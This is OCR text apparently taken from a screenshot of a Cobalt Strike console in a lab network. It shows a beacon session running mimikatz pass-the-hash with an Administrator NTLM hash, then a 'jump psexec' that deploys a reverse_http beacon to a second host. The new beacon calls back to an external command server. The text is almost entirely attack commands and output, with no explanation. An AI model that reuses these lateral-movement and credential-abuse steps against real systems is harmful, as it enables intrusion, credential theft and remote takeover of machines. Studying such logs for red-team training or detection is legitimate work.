 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
117.89.71.250 192.168.204.143 http SYSTEM * WIN7-PC rundll32.exe 2792 x86 15s
117.89.71.250 192.168.204.145 http Administrator * WIN-SK5J88ELG2P 1.exe 4512 x64 3s
Event Log X Beacon 192.168.204.145@4512 X
beacon> pth WIN-SK5J88ELG2P\Administrator 4a1592e183d8b7b58780c2d82ca8d622
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN-SK5J88ELG2P /ntlm:4a1592e183d8b7b58780c2d82ca8d622 /run:"%COMSPEC%
/c echo d0a075c8ee6 > \\.\pipe\82b5d2" command
beacon> jump psexec 192.168.204.143 http
[*] Tasked beacon to run windows/beacon_http/reverse_http (81.68.232.47:80) on 192.168.204.143 via Service Control Manager
(\\192.168.204.143\ADMIN$\a104494.exe)
[+] host called home, sent: 1036562 bytes
[+] Impersonated WIN-SK5J88ELG2P\Administrator
[+] received output:
Started service a104494 on 192.168.204.143
[+] received output:
user : Administrator
domain : WIN-SK5J88ELG2P
[WIN-SK5J88ELG2P] Administrator */4512 (x64) last: 3s
beacon>